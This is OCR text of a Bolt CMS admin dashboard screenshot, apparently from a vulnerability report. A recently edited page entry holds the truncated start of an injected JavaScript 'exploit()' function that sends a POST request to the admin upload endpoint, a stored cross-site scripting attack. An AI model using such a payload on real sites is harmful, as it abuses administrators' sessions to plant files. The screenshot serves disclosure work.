 Bolt A sample site
Find
View site
Admin
Dashboard
Content
Homepage
P Pages
E Entries
Showcases
Blocks
Settings
Configuration
File Management
Extensions
Collapse sidebar
Dashboard
Add ...
Recently edited Pages
More Pages »
№ 1 nope history.pushState('', '', '/') function exploit() { var target = "http://127.0.0.1" var bolt_admin_u
rl = target + "/bolt"; var xhr = new XMLHttpRequest(); xhr.open("POST", bolt_admin_url + "/uploa
Edit
Unable to fetch news!
Unable to connect to https://news.bolt.cm/
Files on the stack
TXT
out.txt
Upload
Select
Latest system activity
- Admin logged in (in a few seconds)
- Admin logged in (an hour ago)
- Admin logged in (an hour ago)
- Admin logged in (2 months ago)
- Added user account 'Admin'. (2 months ago)
more activity